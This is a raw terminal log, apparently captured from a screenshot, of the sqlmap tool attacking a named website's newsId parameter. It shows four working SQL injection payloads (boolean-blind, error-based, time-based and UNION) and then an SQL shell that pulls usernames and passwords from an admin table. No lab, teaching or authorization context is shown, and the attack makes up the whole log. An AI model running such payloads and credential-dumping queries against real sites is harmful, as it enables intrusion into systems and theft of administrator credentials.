 (base) → sqlmap (master) ✗ python sqlmap.py -u http://www.wabjtam.ml:12380/News/
newsView.php\?newsId\=1 --sql-shell
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.7#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 09:06:46 /2023-07-12/
[09:06:47] [INFO] resuming back-end DBMS 'mysql'
[09:06:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=1 AND 8174=8174
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: newsId=1 AND (SELECT 6524 FROM(SELECT COUNT(*),CONCAT(0x7170767171,
(SELECT (ELT(6524=6524,1))),0x7176626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: newsId=1 AND (SELECT 3434 FROM (SELECT(SLEEP(5)))Upsv)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: newsId=-2615 UNION ALL SELECT CONCAT(0x7170767171,0x76524e594d76507
742526b586b554e49476d714d74467a53754561656d66524b4154536d494e4574,0x7176626b71),
NULL,NULL,NULL,NULL-- -
---
[09:06:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[09:06:49] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT username,password from t_admin;
[09:06:51] [INFO] fetching SQL SELECT statement query output: 'SELECT username,p
assword from t_admin'
SELECT username,password from t_admin: 'admin'
sql-shell>